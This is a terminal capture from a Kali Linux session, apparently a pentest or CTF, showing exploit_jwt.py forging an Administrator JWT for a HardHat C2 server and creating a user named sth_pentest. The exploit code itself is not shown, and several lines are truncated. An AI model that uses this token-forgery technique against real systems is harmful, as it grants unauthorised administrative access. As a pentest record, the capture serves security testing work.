 (venv)-(root㉿kali)-[/home/kali]
# python3 exploit_jwt.py
/home/kali/exploit_jwt.py:12: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
tetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
Generated JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIYXJkSGF0X0FkbWluIiwianRpIjoiMWYwYTIyYmUtMzkyZS
lkZW50aWZpZXIiOiIxIiwiaXNzIjoiaGFyZGhhdGMyLmNvbSIsImF1ZCI6ImhhcmRoYXRjMi5jb20iLCJpYXQiOjE3NDY1M
joiQWRtaW5pc3RyYXRvciJ9.vZC2cGgeWiqamJ9VPMwGQYZXnd_deUZz3iCgDfjhGng
/home/kali/venv/lib/python3.13/site-packages/urllib3/connectionpool.py:1097: InsecureRequestWar
vised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
warnings.warn(
User sth_pentest created